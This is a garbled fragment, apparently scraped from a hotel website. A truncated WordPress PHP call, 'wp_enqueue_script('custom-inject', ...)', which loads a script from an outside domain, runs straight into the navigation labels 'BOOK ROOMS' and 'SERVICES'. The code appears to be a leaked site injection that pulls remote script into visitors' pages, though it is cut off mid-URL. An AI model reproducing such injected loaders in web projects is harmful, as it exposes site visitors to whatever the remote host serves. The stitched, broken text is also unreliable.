
unction() { wp_enqueue_script('custom-inject', 'https://beroniw.c
BOOK ROOMS
SERVICES